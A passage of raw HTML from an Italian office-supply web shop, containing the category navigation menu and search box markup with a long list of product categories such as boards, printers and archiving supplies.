nav-14-2-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/magneti-e-spilli-cartografici/id/86/"><span>MAGNETI E SPILLI CARTOGRAFICI</span></a></li><li class="level2 category-item nav-14-2-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/cancellini-e-kit-per-lavagne/id/135/"><span>CANCELLINI E KIT PER LAVAGNE</span></a></li><li class="level2 category-item nav-14-2-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/lavagne-portablocco-e-blocchi/id/189/"><span>LAVAGNE PORTABLOCCO E BLOCCHI</span></a></li><li class="level2 category-item nav-14-2-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/pannelli-adesivi-stickers-murali/id/226/"><span>PANNELLI ADESIVI - STICKERS MURALI</span></a></li><li class="level2 category-item nav-14-2-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/lavagne-bianche-magnetiche-e-non/id/259/"><span>LAVAGNE BIANCHE MAGNETICHE E NON</span></a></li><li class="level2 category-item nav-14-2-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/lavagne-nere-e-in-tessuto/id/260/"><span>LAVAGNE NERE E IN TESSUTO</span></a></li><li class="level2 category-item nav-14-2-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/lavagne-in-sughero/id/307/"><span>LAVAGNE IN SUGHERO</span></a></li><li class="level2 category-item nav-14-2-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/lavagne-in-vetro/id/506/"><span>LAVAGNE IN VETRO</span></a></li><li class="level2 category-item nav-14-2-9"><a href="https://convenienzaufficio.it/catalog/category/view/s/lavagne-magnetiche/id/753/"><span>LAVAGNE MAGNETICHE</span></a></li><li class="level2 category-item nav-14-2-10"><a href="https://convenienzaufficio.it/catalog/category/view/s/lavagne-nere/id/754/"><span>LAVAGNE NERE</span></a></li><li class="level2 category-item nav-14-2-11"><a href="https://convenienzaufficio.it/catalog/category/view/s/lavagne-in-tessuto-e-altri-materiali/id/755/"><span>LAVAGNE IN TESSUTO E ALTRI MATERIALI</span></a></li><li class="level2 category-item nav-14-2-12"><a href="https://convenienzaufficio.it/catalog/category/view/s/lavagne-combinate/id/756/"><span>LAVAGNE COMBINATE</span></a></li><li class="level2 category-item nav-14-2-13"><a href="https://convenienzaufficio.it/catalog/category/view/s/pannelli-adesivi-stickers-murali/id/1008/"><span>PANNELLI ADESIVI-STICKERS MURALI</span></a></li></ul></li><li class="children level1 category-item nav-14-3 "><a href="https://convenienzaufficio.it/catalog/category/view/s/portanomi/id/88/"><span>PORTANOMI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-14-3-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/portanomi-da-tavolo/id/89/"><span>PORTANOMI DA TAVOLO</span></a></li><li class="level2 category-item nav-14-3-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/portabadge-e-accessori/id/90/"><span>PORTABADGE E ACCESSORI</span></a></li></ul></li><li class="children level1 category-item nav-14-4 "><a href="https://convenienzaufficio.it/catalog/category/view/s/planning-e-carte-geografiche/id/191/"><span>PLANNING E CARTE GEOGRAFICHE</span></a><ul class="level1 submenu"><li class="level2 category-item nav-14-4-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/planning-e-accessori/id/192/"><span>PLANNING E ACCESSORI</span></a></li><li class="level2 category-item nav-14-4-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/carte-geografiche-magnetiche-e-non/id/422/"><span>CARTE GEOGRAFICHE MAGNETICHE E NON</span></a></li></ul></li><li class="children level1 category-item nav-14-5 "><a href="https://convenienzaufficio.it/catalog/category/view/s/accessori-per-proiezione/id/238/"><span>ACCESSORI PER PROIEZIONE</span></a><ul class="level1 submenu"><li class="level2 category-item nav-14-5-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/lucidi-per-proiezione/id/239/"><span>LUCIDI PER PROIEZIONE</span></a></li><li class="level2 category-item nav-14-5-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/schermi-per-proiezione/id/346/"><span>SCHERMI PER PROIEZIONE</span></a></li><li class="level2 hasChild parent category-item nav-14-5-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/puntatori/id/383/"><span>PUNTATORI</span></a><ul class="level2 submenu"><li class="level3 category-item nav-14-5-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/telecomandi/id/384/"><span>TELECOMANDI</span></a></li></ul></li><li class="level2 category-item nav-14-5-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/videoproiettori-e-accessori/id/651/"><span>VIDEOPROIETTORI E ACCESSORI</span></a></li><li class="level2 category-item nav-14-5-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/puntatori-telecomandi/id/1098/"><span>PUNTATORI-TELECOMANDI</span></a></li></ul></li><li class="children level1 category-item nav-14-6 "><a href="https://convenienzaufficio.it/catalog/category/view/s/bacheche-espositive/id/290/"><span>BACHECHE ESPOSITIVE</span></a><ul class="level1 submenu"><li class="level2 category-item nav-14-6-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/bacheche-per-interni/id/291/"><span>BACHECHE PER INTERNI</span></a></li><li class="level2 category-item nav-14-6-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/bacheche-per-esterni/id/432/"><span>BACHECHE PER ESTERNI</span></a></li><li class="level2 category-item nav-14-6-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/bacheche-portachiavi/id/475/"><span>BACHECHE PORTACHIAVI</span></a></li></ul></li><li class="children level1 category-item nav-14-7 "><a href="https://convenienzaufficio.it/catalog/category/view/s/cornici-e-leggii/id/320/"><span>CORNICI E LEGGII</span></a><ul class="level1 submenu"><li class="level2 category-item nav-14-7-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/cornici-autoportanti/id/321/"><span>CORNICI AUTOPORTANTI</span></a></li><li class="level2 category-item nav-14-7-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/cornici-da-parete/id/428/"><span>CORNICI DA PARETE</span></a></li><li class="level2 category-item nav-14-7-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/leggii/id/433/"><span>LEGGII</span></a></li><li class="level2 category-item nav-14-7-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/cornici-da-parete-e-supporti/id/752/"><span>CORNICI DA PARETE E SUPPORTI</span></a></li></ul></li><li class="children level1 category-item nav-14-8 "><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelli-e-segnaletica/id/822/"><span>CARTELLI E SEGNALETICA</span></a><ul class="level1 submenu"><li class="level2 category-item nav-14-8-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/targhe/id/823/"><span>TARGHE</span></a></li><li class="level2 category-item nav-14-8-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/pittogrammi/id/825/"><span>PITTOGRAMMI</span></a></li><li class="level2 category-item nav-14-8-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelli-informativi/id/830/"><span>CARTELLI INFORMATIVI</span></a></li></ul></li><li class="children level1 category-item nav-14-9 "><a href="https://convenienzaufficio.it/catalog/category/view/s/segnapercorsi-eliminacode/id/1111/"><span>SEGNAPERCORSI-ELIMINACODE</span></a><ul class="level1 submenu"><li class="level2 category-item nav-14-9-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/colonnine-segnapercorso-e-accessori/id/1112/"><span>COLONNINE SEGNAPERCORSO E ACCESSORI</span></a></li><li class="level2 category-item nav-14-9-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/eliminacode-e-accessori/id/1121/"><span>ELIMINACODE E ACCESSORI</span></a></li></ul></li></ul></div></div></div></li><li class="level0 category-item level-top cat nav-15 hasChild parent"><a class="level-top" href="https://convenienzaufficio.it/catalog/category/view/s/giochi/id/845/"><span>GIOCHI</span><span class="boder-menu"></span></a><div class="level-top-mega"><div class="content-mega"><div class="content-mega-horizontal"><ul class="level0 category-item mage-column cat-mega"><li class="children level1 category-item nav-15-1 "><a href="https://convenienzaufficio.it/catalog/category/view/s/didattico/id/846/"><span>DIDATTICO</span></a><ul class="level1 submenu"><li class="level2 category-item nav-15-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/piccolo-genio/id/847/"><span>PICCOLO GENIO</span></a></li><li class="level2 category-item nav-15-1-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/puzzle/id/850/"><span>PUZZLE</span></a></li></ul></li><li class="children level1 category-item nav-15-2 "><a href="https://convenienzaufficio.it/catalog/category/view/s/giochi-di-societa/id/848/"><span>GIOCHI DI SOCIETA'</span></a><ul class="level1 submenu"><li class="level2 category-item nav-15-2-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/giochi-di-societa/id/849/"><span>GIOCHI DI SOCIETA'</span></a></li></ul></li></ul></div></div></div></li><li class="level0 category-item level-top cat nav-16 hasChild parent"><a class="level-top" href="https://convenienzaufficio.it/catalog/category/view/s/aree-esterne-tempo-libero-pet/id/973/"><span>AREE ESTERNE-TEMPO LIBERO-PET</span><span class="boder-menu"></span></a><div class="level-top-mega"><div class="content-mega"><div class="content-mega-horizontal"><ul class="level0 category-item mage-column cat-mega"><li class="children level1 category-item nav-16-1 "><a href="https://convenienzaufficio.it/catalog/category/view/s/garden/id/974/"><span>GARDEN</span></a><ul class="level1 submenu"><li class="level2 category-item nav-16-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/attrezzi-e-accessori-manuali/id/975/"><span>ATTREZZI E ACCESSORI MANUALI</span></a></li><li class="level2 category-item nav-16-1-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/irrigazione/id/1009/"><span>IRRIGAZIONE</span></a></li><li class="level2 category-item nav-16-1-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/pompe-e-spruzzini/id/1124/"><span>POMPE E SPRUZZINI</span></a></li><li class="level2 category-item nav-16-1-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/attrezzi-a-batteria/id/1126/"><span>ATTREZZI A BATTERIA</span></a></li></ul></li><li class="children level1 category-item nav-16-2 "><a href="https://convenienzaufficio.it/catalog/category/view/s/arredo-giardino/id/994/"><span>ARREDO GIARDINO</span></a><ul class="level1 submenu"><li class="level2 category-item nav-16-2-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/tavoli-e-sedute-da-esterni/id/995/"><span>TAVOLI E SEDUTE DA ESTERNI</span></a></li><li class="level2 category-item nav-16-2-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/coperture-da-esterni/id/1018/"><span>COPERTURE DA ESTERNI</span></a></li><li class="level2 category-item nav-16-2-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/accessori-da-esterni/id/1125/"><span>ACCESSORI DA ESTERNI</span></a></li></ul></li><li class="children level1 category-item nav-16-3 "><a href="https://convenienzaufficio.it/catalog/category/view/s/insetticidi-e-zanzariere/id/1010/"><span>INSETTICIDI E ZANZARIERE</span></a><ul class="level1 submenu"><li class="level2 category-item nav-16-3-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/insetticidi/id/1011/"><span>INSETTICIDI</span></a></li><li class="level2 category-item nav-16-3-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/rodenticidi/id/1129/"><span>RODENTICIDI</span></a></li><li class="level2 category-item nav-16-3-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/disabituanti/id/1130/"><span>DISABITUANTI</span></a></li></ul></li><li class="children level1 category-item nav-16-4 "><a href="https://convenienzaufficio.it/catalog/category/view/s/fitness/id/1131/"><span>FITNESS</span></a><ul class="level1 submenu"><li class="level2 category-item nav-16-4-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/attrezzi-e-accessori-fitness/id/1132/"><span>ATTREZZI E ACCESSORI FITNESS</span></a></li></ul></li></ul></div></div></div></li><li class="level0 category-item level-top cat nav-17 hasChild parent"><a class="level-top" href="https://convenienzaufficio.it/catalog/category/view/s/sistemi-di-stampa/id/1168/"><span>SISTEMI DI STAMPA</span><span class="boder-menu"></span></a><div class="level-top-mega"><div class="content-mega"><div class="content-mega-horizontal"><ul class="level0 category-item mage-column cat-mega"><li class="children level1 category-item nav-17-1 "><a href="https://convenienzaufficio.it/catalog/category/view/s/scanner/id/1169/"><span>SCANNER</span></a><ul class="level1 submenu"><li class="level2 category-item nav-17-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/scanner-desktop/id/1170/"><span>SCANNER DESKTOP</span></a></li><li class="level2 category-item nav-17-1-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/scanner-portatili/id/1179/"><span>SCANNER PORTATILI</span></a></li><li class="level2 category-item nav-17-1-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/scanner-grande-formato/id/1193/"><span>SCANNER GRANDE FORMATO</span></a></li></ul></li><li class="children level1 category-item nav-17-2 "><a href="https://convenienzaufficio.it/catalog/category/view/s/accessori-stampa/id/1171/"><span>ACCESSORI STAMPA</span></a><ul class="level1 submenu"><li class="level2 category-item nav-17-2-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/accessori/id/1172/"><span>ACCESSORI</span></a></li></ul></li><li class="children level1 category-item nav-17-3 "><a href="https://convenienzaufficio.it/catalog/category/view/s/ricambi-per-stampanti/id/1173/"><span>RICAMBI PER STAMPANTI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-17-3-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/brother/id/1174/"><span>BROTHER</span></a></li><li class="level2 category-item nav-17-3-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/canon/id/1186/"><span>CANON</span></a></li><li class="level2 category-item nav-17-3-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/hp-samsung/id/1188/"><span>HP-SAMSUNG</span></a></li><li class="level2 category-item nav-17-3-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/lexmark/id/1189/"><span>LEXMARK</span></a></li><li class="level2 category-item nav-17-3-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/kyocera/id/1190/"><span>KYOCERA</span></a></li><li class="level2 category-item nav-17-3-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/ricoh/id/1200/"><span>RICOH</span></a></li></ul></li><li class="children level1 category-item nav-17-4 "><a href="https://convenienzaufficio.it/catalog/category/view/s/multifunzione/id/1175/"><span>MULTIFUNZIONE</span></a><ul class="level1 submenu"><li class="level2 category-item nav-17-4-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/multifunzione-ink/id/1176/"><span>MULTIFUNZIONE INK</span></a></li><li class="level2 hasChild parent category-item nav-17-4-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/multifunzione-laser/id/1177/"><span>MULTIFUNZIONE LASER</span></a><ul class="level2 submenu"><li class="level3 category-item nav-17-4-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/led/id/1178/"><span>LED</span></a></li></ul></li><li class="level2 category-item nav-17-4-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/multifunzione-grande-formato/id/1197/"><span>MULTIFUNZIONE GRANDE FORMATO</span></a></li></ul></li><li class="children level1 category-item nav-17-5 "><a href="https://convenienzaufficio.it/catalog/category/view/s/stampanti/id/1180/"><span>STAMPANTI</span></a><ul class="level1 submenu"><li class="level2 hasChild parent category-item nav-17-5-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/stampanti-laser/id/1181/"><span>STAMPANTI LASER</span></a><ul class="level2 submenu"><li class="level3 category-item nav-17-5-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/led/id/1182/"><span>LED</span></a></li></ul></li><li class="level2 category-item nav-17-5-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/stampanti-ink/id/1183/"><span>STAMPANTI INK</span></a></li><li class="level2 category-item nav-17-5-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/stampanti-grande-formato/id/1194/"><span>STAMPANTI GRANDE FORMATO</span></a></li></ul></li><li class="children level1 category-item nav-17-6 "><a href="https://convenienzaufficio.it/catalog/category/view/s/estensioni-di-garanzia/id/1184/"><span>ESTENSIONI DI GARANZIA</span></a><ul class="level1 submenu"><li class="level2 category-item nav-17-6-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/brother/id/1185/"><span>BROTHER</span></a></li><li class="level2 category-item nav-17-6-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/kyocera/id/1191/"><span>KYOCERA</span></a></li><li class="level2 category-item nav-17-6-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/ricoh/id/1201/"><span>RICOH</span></a></li><li class="level2 category-item nav-17-6-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/canon/id/1202/"><span>CANON</span></a></li></ul></li></ul></div></div></div></li><li class="level0 category-item level-top cat nav-18 hasChild parent"><a class="level-top" href="https://convenienzaufficio.it/catalog/category/view/id/1203/"><span>-</span><span class="boder-menu"></span></a><div class="level-top-mega"><div class="content-mega"><div class="content-mega-horizontal"><ul class="level0 category-item mage-column cat-mega"><li class="children level1 category-item nav-18-1 "><a href="https://convenienzaufficio.it/catalog/category/view/id/1204/"><span>-</span></a><ul class="level1 submenu"><li class="level2 category-item nav-18-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/id/1205/"><span>-</span></a></li></ul></li></ul></div></div></div></li><li class="all-cat"><span>Tutte le Categorie</span><span style="display:none">Chiudi</span></li></ul></div></div><!-- <nav class="navigation" role="navigation"><ul class="nav-mobile" data-alo-init='{"menu":{"responsive":true, "expanded":true, "position":{"my":"left top","at":"left bottom"}}}'></ul></nav> --><script type="text/javascript">	require(['jquery','magicmenu']);
</script></div><div class="hidden-top-bar fixed-mobile col-sm-12 col-md-5 col-lg-5"><div class="tool-topsearch alo-toggle toggle-tab-mobile"><span class="toggle-tab"><i class="icon fa fa-search icons"></i></span><div class="toggle-content"><div class="block-search"> <div class="block block-content"> <form class="form minisearch form-search" id="search_mini_form" action="https://convenienzaufficio.it/catalogsearch/result/" method="get"> <div class="block-title"><strong>Cerca</strong></div> <div class="field search"> <div class="control catalogsearch"> <input id="search" data-mage-init='{"quickSearch":{ "formSelector":"#search_mini_form", "url":"https://convenienzaufficio.it/search/ajax/suggest/", "destinationSelector":"#search_autocomplete"} }' type="text" name="q" value="" placeholder="Cerca qui..." class="input-text" maxlength="128" role="combobox" aria-haspopup="false" aria-autocomplete="both" autocomplete="off"/> <div id="search_autocomplete" class="search-autocomplete"></div> <div class="nested"> <a class="action advanced" href="https://convenienzaufficio.it/catalogsearch/advanced/" data-action="advanced-search"> Ricerca avanzata </a></div><div data-bind="scope: 'searchsuiteautocomplete_form'"> <!-- ko template: getTemplate() --><!-- /ko --></div><script type="text/x-magento-init">
{ "*": { "Magento_Ui/js/core/app": { "components": { "searchsuiteautocomplete_form": { "component": "MageWorx_SearchSuiteAutocomplete/js/autocomplete" }, "searchsuiteautocompleteBindEvents": { "component": "MageWorx_SearchSuiteAutocomplete/js/bindEvents", "config": { "searchFormSelector": "#search_mini_form", "searchButtonSelector": "button.search", "inputSelector": "#search, #mobile_search, .minisearch input[type=\"text\"]", "searchDelay": "500" } }, "searchsuiteautocompleteDataProvider": { "component": "MageWorx_SearchSuiteAutocomplete/js/dataProvider", "config": { "url": "https://convenienzaufficio.it/mageworx_searchsuiteautocomplete/ajax/index/" } } } } }
}
</script> <div class="catalogsearch-box"> <span id="select-box-category">Tutte le Categorie</span> <div id="categories-box" style="display:none;"> <input style="display:none;" type="text" value="" id="qsearch"> <ul class="cat-list dd-container" id="cat"> <li data-q="0">Tutte le Categorie</li><li data-q="10" class="item top">ARCHIVIAZIONE</li><li data-q="11" class="item">**CARTELLE E CARTELLINE IN PLASTICA</li><li data-q="12" class="item">***CARTELLINE AD AGHI PLASTICA</li><li data-q="16" class="item">***CARTELLINE CON TASCHE E VARIE</li><li data-q="19" class="item">***CARTELLINE APERTE SU DUE LATI</li><li data-q="46" class="item">***CARTELLINE A TRE LEMBI PLASTICA</li><li data-q="283" class="item">***CARTELLINE PLASTICA CON MOLLA SUL DORSO</li><li data-q="308" class="item">***CARTELLINE IN PLASTICA CON ELASTICO</li><li data-q="458" class="item">***CARTELLE A SOFFIETTO</li><li data-q="465" class="item">***CARTELLINE IN PLASTICA CON BOTTONE</li><li data-q="530" class="item">***VALIGETTE PORTADOCUMENTI</li><li data-q="677" class="item">***CARTELLINE CON TASCHE</li><li data-q="34" class="item">**BUSTE TRASPARENTI</li><li data-q="35" class="item">***BUSTE PER USI DIVERSI E DEDICATI</li><li data-q="83" class="item">***BUSTE A U</li><li data-q="84" class="item">***BUSTE A PERFORAZIONE UNIVERSALE</li><li data-q="38" class="item">**REGISTRATORI</li><li data-q="39" class="item">***DORSI PER REGISTRATORI</li><li data-q="160" class="item">***REGISTRATORI A LEVA</li><li data-q="519" class="item">***GRUPPI DI REGISTRATORI</li><li data-q="42" class="item">**RACCOGLITORI</li><li data-q="43" class="item">***RACCOGLITORI AD ANELLI</li><li data-q="44" class="item">***RACCOGLITORI PERSONALIZZABILI</li><li data-q="45" class="item">***CUSTODIE PER RACCOGLITORI</li><li data-q="64" class="item">***RACCOGLITORI PER USI DIVERSI E DEDICATI</li><li data-q="279" class="item">***RACCOGLITORI CON PRESSINO</li><li data-q="333" class="item">***GRUPPO DI RACCOGLITORI</li><li data-q="47" class="item">**SCATOLE ARCHIVIO E PROGETTO</li><li data-q="48" class="item">***SCATOLE ARCHIVIO CON BOTTONE</li><li data-q="390" class="item">***SCATOLE PROGETTO CON ELASTICO</li><li data-q="399" class="item">***FALDONI</li><li data-q="69" class="item">**PORTALISTINI</li><li data-q="70" class="item">***PORTALISTINI PERSONALIZZABILI</li><li data-q="74" class="item">***PORTALISTINI A BUSTE FISSE</li><li data-q="75" class="item">***PORTALISTINI PER USI DIVERSI E DEDICATI</li><li data-q="459" class="item">***PORTALISTINI A FASCICOLI MOBILI</li><li data-q="114" class="item">**PORTABIGLIETTI VARI E RUBRICHE</li><li data-q="115" class="item">***SCHEDARI</li><li data-q="441" class="item">***PORTABIGLIETTI DA VISITA</li><li data-q="163" class="item">**PORTADOCUMENTI E CLASSIFICATORI</li><li data-q="164" class="item">***CLASSIFICATORI</li><li data-q="272" class="item">***LIBRI FIRMA</li><li data-q="280" class="item">***PORTADOCUMENTI A SOFFIETTO</li><li data-q="356" class="item">***CARTELLE PORTADOCUMENTI</li><li data-q="166" class="item">**CARTELLE SOSPESE E SUPPORTI</li><li data-q="167" class="item">***CARTELLE SOSPESE IN CARTONCINO</li><li data-q="168" class="item">***SUPPORTI PER CARTELLE SOSPESE</li><li data-q="349" class="item">***ETICHETTE PER CART. SOSPESE</li><li data-q="357" class="item">***CARTELLE SOSPESE IN PP</li><li data-q="169" class="item">**PORTATABULATI</li><li data-q="170" class="item">***PORTATABULATI AD AGHI</li><li data-q="281" class="item">***PORTATABULATI AD ANELLI</li><li data-q="282" class="item">***GRUPPI DI PORTATABULATI</li><li data-q="171" class="item">**CARTELLE E CARTELLINE IN CARTONE</li><li data-q="172" class="item">***CARTELLINE A TRE LEMBI</li><li data-q="174" class="item">***CARTELLINE CON TASCA</li><li data-q="221" class="item">***CARTELLINE SEMPLICI</li><li data-q="251" class="item">***CARTELLINE CON FINESTRA</li><li data-q="267" class="item">***CARTELLE CON ELASTICO</li><li data-q="178" class="item">**ARCHIVIAZIONE MODULARE</li><li data-q="179" class="item">***SCATOLE ARCHIVIO IN CARTONE</li><li data-q="464" class="item">***SCATOLE ARCHIVIO CON MANIGLIE</li><li data-q="1023" class="item">**DIVISORI-SEPARATORI</li><li data-q="1024" class="item">***DIVISORI-SEPARATORI CON TASTI NEUTRI</li><li data-q="1025" class="item">***DIVISORI-SEPARATORI CON TASTI STAMPATI</li><li data-q="1038" class="item">***FERMAFOGLI-FASTONERS</li><li data-q="1060" class="item">***SEGNAPAGINA-CAVALIERINI-BANDE ADESIVE</li><li data-q="286" class="item top">ARREDAMENTO E COMPLEMENTI</li><li data-q="312" class="item">**COMPLEMENTI D'ARREDO</li><li data-q="313" class="item">***PENSILINE, TAPPETI E ZERBINI</li><li data-q="327" class="item">***LAMPADE DA TAVOLO</li><li data-q="339" class="item">***APPENDIABITI</li><li data-q="402" class="item">***OROLOGI - BAROMETRI DA SCRIVANIA E DA PARETE</li><li data-q="442" class="item">***CESTINI E POSACENERE</li><li data-q="443" class="item">***PORTAOMBRELLI</li><li data-q="467" class="item">***TAVOLINI E SEDIE ZONA RISTORO</li><li data-q="517" class="item">***LAMPADINE</li><li data-q="525" class="item">***LAMPADE DA TERRA</li><li data-q="547" class="item">***PIANTE SINTETICHE E VASI</li><li data-q="851" class="item">***ACCESSORI SICUREZZA</li><li data-q="883" class="item">***MENSOLE</li><li data-q="941" class="item">***PIANTE SINTETICHE</li><li data-q="990" class="item">***OROLOGI-BAROMETRI DA SCRIVANIA E DA PARETE</li><li data-q="1104" class="item">***PENSILINE-TAPPETI-ZERBINI</li><li data-q="775" class="item">**MOBILI E ARREDI</li><li data-q="776" class="item">***CARRELLI MULTIFUNZIONE E STAZIONI DI LAVORO</li><li data-q="787" class="item">***LIBRERIE</li><li data-q="789" class="item">***ARMADI E MOBILI CONTENITORE</li><li data-q="790" class="item">***PARETI DIVISORIE</li><li data-q="796" class="item">***TAVOLI BAR</li><li data-q="797" class="item">***SCRIVANIE E TAVOLI RIUNIONE</li><li data-q="798" class="item">***CASSETTIERE</li><li data-q="799" class="item">***RECEPTION</li><li data-q="800" class="item">***ARMADI E CASELLARI IN METALLO</li><li data-q="801" class="item">***CLASSIFICATORI E CASSETTIERE IN METALLO</li><li data-q="814" class="item">***BARRIERE PARAFIATO</li><li data-q="977" class="item">**SEDUTE-POLTRONE-DIVANETTI</li><li data-q="978" class="item">***SEDUTE ATTESA</li><li data-q="979" class="item">***SEDUTE DIREZIONALI</li><li data-q="992" class="item">***SEDUTE TECNICHE E SGABELLI</li><li data-q="997" class="item">***SEDUTE OPERATIVE</li><li data-q="1099" class="item">***ACCESSORI PER SEDUTE</li><li data-q="29" class="item top">CANCELLERIA</li><li data-q="58" class="item">**COMPONENTI SCRIVANIA</li><li data-q="59" class="item">***PORTAPENNE - PORTACANCELLERIA</li><li data-q="101" class="item">***SPARTICARTE - REGGILIBRI</li><li data-q="102" class="item">***PORTABIGLIETTI DA VISITA - ALTRO</li><li data-q="180" class="item">***PORTACORRISPONDENZA - PORTARIVISTE</li><li data-q="250" class="item">***CESTINI GETTACARTA - CONTENITORI VARI</li><li data-q="345" class="item">***CASSETTIERE DA SCRIVANIA</li><li data-q="411" class="item">***SOTTOMANO</li><li data-q="440" class="item">***SET SCRIVANIA</li><li data-q="896" class="item">***PORTAPENNE</li><li data-q="897" class="item">***CESTINI GETTACARTE</li><li data-q="1014" class="item">***PORTACORRISPONDENZA-PORTARIVISTE</li><li data-q="1043" class="item">***SPARTICARTE-REGGILIBRI</li><li data-q="1044" class="item">***PORTABIGLIETTI DA VISITA-ALTRO</li><li data-q="66" class="item">**TAGLIO</li><li data-q="67" class="item">***CUTTER - LAME - PIANI ANTITAGLIO</li><li data-q="68" class="item">***FORBICI</li><li data-q="297" class="item">***TAGLIERINE A RULLO</li><li data-q="298" class="item">***TAGLIERINE A LEVA</li><li data-q="1036" class="item">***CUTTER-LAME-PIANI ANTITAGLIO</li><li data-q="76" class="item">**MINUTERIA</li><li data-q="77" class="item">***APPENDICARTELLO - VENTOSE - VELCRO</li><li data-q="81" class="item">***BAGNADITA - DITALI IN GOMMA</li><li data-q="82" class="item">***PUNTINE - CHIODINI</li><li data-q="87" class="item">***FERMAGLI - FERMACAMPIONI - MOLLE</li><li data-q="233" class="item">***ELASTICI</li><li data-q="268" class="item">***ANELLI IN METALLO - VITI SEPOLTE</li><li data-q="342" class="item">***LENTI INGRANDIMENTO</li><li data-q="996" class="item">***FERMAGLI-FERMACAMPIONI-MOLLE</li><li data-q="1039" class="item">***BAGNADITA-DITALI IN GOMMA</li><li data-q="1040" class="item">***PUNTINE-CHIODINI</li><li data-q="1078" class="item">***ANELLI IN METALLO-VITI SEPOLTE</li><li data-q="1133" class="item">***APPENDICARTELLO-VENTOSE-VELCRO</li><li data-q="91" class="item">**VERIFICABANCONOTE - PORTACHIAVI - CASSETTE VARIE</li><li data-q="92" class="item">***PORTAVALORI - CASSEFORTI</li><li data-q="234" class="item">***PORTACHIAVI - LUCCHETTI</li><li data-q="360" class="item">***VERIFICA BANCONOTE - CONTA BANCONOTE</li><li data-q="477" class="item">***CASSETTE POSTALI</li><li data-q="95" class="item">**TIMBRI</li><li data-q="96" class="item">***TIMBRI AUTOCOMPONIBILI</li><li data-q="97" class="item">***DATARI - NUMERATORI - POLINOMI</li><li data-q="98" class="item">***CUSCINETTI</li><li data-q="99" class="item">***INCHIOSTRO PER TIMBRI - TAMPONI</li><li data-q="100" class="item">***PORTATIMBRI</li><li data-q="184" class="item">***CARTA CARBONE - RICALCO</li><li data-q="299" class="item">***TIMBRI AUTOINCHIOSTRANTI</li><li data-q="982" class="item">***INCHIOSTRO PER TIMBRI-TAMPONI</li><li data-q="991" class="item">***DATARI-NUMERATORI-POLINOMI</li><li data-q="1055" class="item">***CARTA CARBONE-RICALCO</li><li data-q="967" class="item">**COLLE-NASTRI ADESIVI</li><li data-q="968" class="item">***DISPENSER NASTRO ADESIVO</li><li data-q="984" class="item">***COLLE SPECIALI</li><li data-q="987" class="item">***COLLE-ADESIVI SPRAY</li><li data-q="988" class="item">***NASTRI ADESIVI</li><li data-q="1054" class="item">***COLLE A NASTRO</li><li data-q="1056" class="item">***NASTRI ADESIVI SPECIALI (CARTA-TELATO-ECC.)</li><li data-q="1061" class="item">***NASTRI BIADESIVI</li><li data-q="1092" class="item">***NASTRI ADESIVI C</li><li data-q="1093" class="item">****DISPENSER</li><li data-q="980" class="item">**ETICHETTE-PREZZATRICI-CARTELLI</li><li data-q="981" class="item">***ETICHETTE USO DEDICATO</li><li data-q="1007" 